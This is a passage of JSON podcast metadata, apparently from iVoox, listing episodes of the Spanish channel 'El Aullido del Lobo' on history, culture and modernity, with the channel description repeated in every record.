lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"UN FRENTE AMPLIO","titleRaw":"UN FRENTE AMPLIO","shorttitle":"UN FRENTE AMPLIO","id":"146372293","user":null,"duration":"01:35:28","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"Francisco Narla | DE ESPA&Ntilde;A LO NUESTRO: EL CID CAMPEADOR","titleRaw":"Francisco Narla | DE ESPA\u00d1A LO NUESTRO: EL CID CAMPEADOR","shorttitle":"Francisco Narla | DE ESPA&Ntilde;A LO NUESTRO: EL CID C...","id":"146372215","user":null,"duration":"01:07:49","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"De Espa&ntilde;a, lo nuestro: Alfonso X el sabio","titleRaw":"De Espa\u00f1a, lo nuestro: Alfonso X el sabio","shorttitle":"De Espa&ntilde;a, lo nuestro: Alfonso X el sabio","id":"146372180","user":null,"duration":"01:08:40","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"La erosi&oacute;n y debilitamiento de la salud mental en la Modernidad","titleRaw":"La erosi\u00f3n y debilitamiento de la salud mental en la Modernidad","shorttitle":"La erosi&oacute;n y debilitamiento de la salud mental e...","id":"146371855","user":null,"duration":"01:07:40","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"Dios y la ciencia, y el mundo Moderno&hellip;","titleRaw":"Dios y la ciencia, y el mundo Moderno\u2026","shorttitle":"Dios y la ciencia, y el mundo Moderno&hellip;","id":"146371669","user":null,"duration":"48:35","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias 